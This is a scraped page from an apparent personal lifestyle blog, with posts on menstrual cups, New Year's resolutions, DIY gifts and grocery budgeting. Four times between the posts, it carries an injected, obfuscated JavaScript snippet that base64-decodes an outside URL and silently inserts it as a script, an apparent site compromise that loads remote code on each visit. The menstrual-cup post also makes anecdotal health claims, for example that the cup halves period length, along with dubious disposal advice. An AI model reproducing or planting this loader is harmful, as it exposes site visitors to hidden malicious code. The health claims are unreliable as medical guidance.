portions.
Next Recipe: Healthy Breakfast Protein Smoothie
;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);
A Menstrual Cup is a Girl’s Best Friend
February 22nd, 2013 Yes, a menstrual cup is a girl’s best friend; what did you think it was, a diamond? I know I am a little over excited to be discussing a subject that is usually considered taboo for polite conversation, feminine hygiene products, specifically the use of a menstrual cup. I know many women have never heard of a menstrual cup, much less used one. The popular feminine hygiene products are disposable tampons and disposable pads, both of which possibly have harmful chemicals and side effects, cost more money each month, and are not eco-friendly. Menstrual cups break the mold! Trust me when I tell you my Diva Cup changed my views of having a period.
What is a menstrual cup you ask? Good question! It is a flexible cup that is worn inside of the vagina during menstruation to collect menstrual fluid. It is typically made of medical grade silicone, which is safe and hypoallergenic. Menstrual cups collect fluids, rather than absorbing them like tampons and pads. Collected fluids are poured out when the cup is full (typically every 12 hours or sooner, depending on flow). You then wipe the cup out, or rinse it in the sink and reinsert. Also, you won’t need to buy a new menstrual cup for 5 to 10 years, but some companies recommend once a year due to hygiene standards.
Benefits of a Menstrual Cup
Unlike tampons, you do not have to worry about toxic shock syndrome (TSS). The medical grade silicone is perfectly safe. Tampons tend to be over absorbent and absorb a woman’s natural discharge, inevitably taking away one of our natural protections. The FDA states, “TSS is a rare but potentially fatal disease caused by a bacterial toxin. (Different bacterial toxins may cause TSS, depending on the situation, but most often streptococci and staphylococci are responsible.) The number of reported TSS cases has decreased significantly in recent years. Approximately half the cases of TSS reported today are associated with tampon use during menstruation, usually in young women.” The FDA also discusses vaginal dryness and ulcerations occurring when women use a higher absorbent tampon than needed for their current flow or when using tampons between periods to absorb excessive vaginal discharge. TMI, but since I was thirteen I have had very heavy flows that lasted around 10 days, and yet tampons were still uncomfortable due to over absorption, yet not absorbent enough because they still leaked. Excessive absorption is not an issue with a menstrual cup – only what needs to flow out does.
Not only are menstrual cups a healthier alternative to tampons and pads, but they are an eco-friendly one. When tampons and pads are thrown away (which for me was around 30 a month), resources such as cotton are being wasted; and toxins are being leached out, polluting our soil and water. Menstrual cups are made of silicone, which has no known toxins. It is non-biodegradable, but with your final use, if you clean it, then cut it into tiny pieces, it can be absorbed by solids in waste water treatment facilities, which is then incinerated, entombed in a landfill, or spread out as fertilizer; with the later it has the opportunity to go through degradation. So, stop polluting and filling up trash cans with tampons and pads that no one wants to see and deal with your menstrual flow more discreetly.
Filling up those trash cans each month is costly, as well; I know it was for me. Up until 3 months ago. I was spending an average of $9.00 a month to get my  preferred brand of tampons in a variety pack, because you cannot use “Super” when you are just having a “Regular” day, not to mention when I was a teenager, panty liners or pads were used because there were times with all of my extra-curricular activities that I did not have time to change my tampon every 2 to 4 hours as needed, meaning there was a more likely chance of leaks. That is a cost of $108 a year, not counting liners, pads and extra tampons on the months that were worse. Now, what do I spend on menstruation? Around $30 for the menstrual cup, and because I like to be prepared I have 3 organic cotton pads that I can wash (which by the way don’t release an odor like disposable pads and are dry to the touch) that cost me around $20, and a wet bag that cost me around $15 (this isn’t needed but I use it to store everything in and if I need to I can place a used pad in it, without soiling any other items). That is a total of $65 for everything and they will last you years. That is a savings of more than $40 just for the first year, after that you really are on a roll. So, what would you do with the money you save by using a menstrual cup?
Oh, two more benefits of the menstrual cup: you only need one size: Size 1: Pre-Childbirth or , Size2: Post-Childbirth (you determine which size by whether you have had a baby or not, it doesn’t matter if you had a c-section or gave natural birth, your vagina will be slightly larger if you have had a child); and based on reviews and my personal 3 month experience, it decreases your length of periods and intensity of cramps. Honestly, I already told you how I have always had a heavy flow that lasts around 10 days each month, which was what was normal for me. I also had pretty bad cramps that would make it difficult to walk. Not any more – the last three months have been a breeze! The cramping is hardly noticeable and my period only lasts 5 days. That is time cut in half! Should I do a happy dance, or what? My doctor said there is a very small chance that is a coincidence that my body all of a sudden changed after nearly 13 years of the same type of cycle; instead it’s more likely my menstrual flow is able to flow normally and because I’m not combating foreign material, since menstrual cups are made of medical grade silicone and not cotton or rayon fibers.
Choosing and Using a Menstrual Cup
So, for those of you wanting to try out a menstrual cup let’s talk about choices. First, I went through a multitude of reviews on a variety of cups. I personally use the Diva Cup and love it! It seems to have the highest reviews and most consistent users. There is one thing; if you have a short cervix it might be a little too long for you (the Diva Cup is the exact same length as my prefered tampon). You can ask your OB-GYN if this is the case, or you can get to know yourself a little better and if you can feel your cervix with just one finger you are better off trying the Lunette Cup, it is slightly shorter and has the best reviews for shorter bodied menstrual cups. Some women turn their menstrual cup inside out, so the tip isn’t poking them (from my experience this works, but be careful not to place the cup too far in, because it can be difficult grasping a smooth base and you may need to use your vaginal muscles to push it out), or they trim the tip without cutting into the base. If you get a menstrual cup and don’t like it, don’t be afraid to try another one; come on, in the long run you will still be saving money and making a healthier life choice.
 After you purchase your menstrual cup you need to know how to use it. Well, I will be honest – it does take a little more effort than using a tampon and you will definitely become more comfortable with your lady parts. I know your first thought is, how is it going to fit? Well you roll it up (press down to fold in half, then bring folded sides together to form a U shape) and stick it into your vagina horizontally. Don’t push up vertically like you do with a tampon; instead imagine pushing towards your tail bone. Now for the part that gets a little personal. You will need to place your thumb and forefinger slightly in, on the ribbing of the cup and twist the cup until it fully opens. (Yes it will open, your vaginal cavity is meant to expand. Come on, women give birth all the time and, hmm… hmm… what is used to make the baby is bigger than this tiny cup.) To check to see if it is open, I like to feel it, just make sure the end feels round and not closed in. Having it fully open will give you a seal and allow your menstrual cup to work properly. It might help to insert it after running it through water if you are having a light day (Hint: take a small bottle of water into public restrooms to both clean and insert your cup easier). To remove the cup make sure you grab high enough (about half way) to break the seal before pulling the menstraul cup all the way out, this will prevent the top ridge from causing you discomfort. When you clean your cup just wipe it with toilet paper, or if available, run it under water. You want to try to make sure the four holes at the top edge of the cup are clear, so a good seal can form. When your monthly cycle is over you can either wash your menstrual cup with non-oil based soap, or as I like to do,sanitize it by boiling it for 5 to 10 minutes; silicone is not affected by heat.
I would also recommend keeping a menstrual cup in your emergency survival bag or camping bag, this way you don’t have to worry about having tampons or pads on hand, bloody trash building up, or lack of a working toilet in case of an emergency.
There you have it! A menstrual cup isn’t a scary concept and having a period can be made easier, healthier and less expensive by their use. Are you willing to make the change? If so what are your questions and concerns? For those using a menstrual cup, what advice do you have for new users?
The DivaCup Model 2 Menstrual CupBlossom Menstrual Cup Is Better Than Diva Cup Hands Down! Say No to Tampons. Get Blossom Cups for Menstrual (Small, Blue)Lunette Menstrual Cup – Violet – Model 1 for Light to Medium Menstruation – Natural Alternative for Tampons and Sanitary Napkins
Resources:
http://divacup.com/how-it-works/care-and-cleaning/
http://divacup.com/how-it-works/sizing/
http://www.dowcorning.com/content/publishedlit/01-1113-01.pdf
http://www.fda.gov/MedicalDevices/Safety/AlertsandNotices/PatientAlerts/ucm070003.htm
Next Step to Green Living: My Favorite Eco-Friendly Products
Next Health Tip: Soul Cleansing Saturday: My Struggle with Sugar and Diet Soda Addiction
New Year’s Resolutions: Creating Smarter Goals
January 1st, 2013 It’s that time of year when we all think of new resolutions we would like to fulfill in the coming year. We state things like, “I will have a cleaner home,” “I will loose weight,” and “I will pay off my credit cards.” However, do any of us truly fulfill those resolutions?
I believe the problem with our new year’s resolutions is that we are thinking too broad. When you want to cook a meal do you just think, “I want to make spaghetti” and you automatically have spaghetti in front of you ready to eat? No, you also think of what ingredients you need and what steps in the cooking process you need to take. By breaking a task into smaller steps a larger goal can be accomplished.
Think of your main resolution you want to achieve for the new year, then think of the steps you need to take in achieving that goal. For example if you want to loose weight, wouldn’t it be smarter to first find out how much you weigh and what your body measurements are. You might even take a starting out picture. Then you can determine your next steps, like what type of workouts you are interested in and what days and times you will incorporate exercise into your schedule.
Take time to write out the smaller resolutions in chronological order. As you accomplish each one mark them off. It is also helpful to place each goal in an area to remind you of these smarter goals. For instance, if you are working on choosing healthier foods, write that down and place it on your refrigerator and pantry doors, as well as one inside your car.
Another problem with new year’s resolutions, is that people become discouraged and even punish themselves if they slip up. We are only human; mistakes are bound to happen. So, with part of your smarter goal plan, add in a free day, or slip up clause. This will help you with those cravings and habits, instead of just going cold turkey. If you do have a major slip up, say eating an entire tub of ice cream or buying a $100 dress, then take a moment, breathe, and think about how that slip up made you feel; then forgive yourself. Now you can readjust your goals in whatever way needed. You might even want to go back and refocus on a smaller goal for awhile. Just don’t get discouraged and have faith in yourself. You can do it!
I wish everyone the best of luck with their new year’s resolutions. Remember to focus on smaller goals to see your resolutions come to light.
Next Cleaning/Organizing Tip: Organizing Mail: Stop the Chaos!
;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);
DIY Christmas Gifts Under $15
December 11th, 2012 As Christmas approaches many of us are struggling to determine what to buy or make for loved ones and still stick to our budget; I suggest DIY gifts, they can be as simple or as elaborate as you want and the suggestions I have cost pennies or up to $15. DIY gifts allow you to personalize the present for the recipient and show your love.
What are some of your favorite DIY Christmas presents?
For more ideas look at: Christmas on a Budget
Next Homemade Savings: All About Homemade Cloth Baby Wipes and Wipe Solutions
;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);
Good Food for Little Cash: Grocery Shopping on a Budget of $250
October 4th, 2012 Groceries can be one of the largest expenses in a budget. In the beginning of my marriage I would use coupons and drive around looking for sales on food, but honestly, I don’t have time for that or the passion to spend my day couponing. I prefer to have my grocery list, stick to it, and compare the prices at the only store I go to, on the day I choose to go shopping. Now, I don’t always buy the cheapest items. There are many items I prefer to buy organic, such as chicken, eggs, chicken broth, and fruits and vegetables when I can get them. So, how do I spend less than $250 a month on groceries? It’s simple, I prepare ahead of time, making my menu for the month, writing my list of ingredients, see what ingredients I already have, and determining how much of everything I need to buy to fit just my menu. You don’t want to go through all that trouble? Well, let me help you.
First, let’s look over the rules for planning our menu and grocery shopping:
Now, let’s look over the menu (28 dinners and 10 lunches for the weekends). The number in the bracket is how many times that meal will be made throughout the month. (You can view recipe instructions by clicking on the recipe’s name.)
[1] Stuffed Peppers (this makes 16 halves)
[6] Tuna and Crackers (Mix one can of tuna with up to 2 Tbsp. of Mayo and use salt and pepper to taste per person.)
[3] Spaghetti with Garlic Olive Oil Sauce
[2] Homemade peanut butter and jelly sandwiches
[2] Scrambled eggs and toast
[2] Naan: Indian Flat Bread (Used with two of the salads.)
[4] Salad (Use ½ head of lettuce, spinach, plus veggies and fruit of your choice.)
[3] Grilled Chicken and a veggie.
[1] Eggs and Bacon
[1] Burgers
[2] Empanadas
To make this menu you will need these groceries, the ones in blue can be bought at the beginning of the month and stored or placed in the freezer, while the rest will have to be considered on a weekly basis:
I hope this helps you cut down your grocery expenses. Try to follow the rules and create a menu that fits your family’s tastes. What are some of your tips for grocery shopping and menu planning on a budget?
Next Financial Tip: How to Get Started Couponing
;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);
Cheesy Mexican Skillet
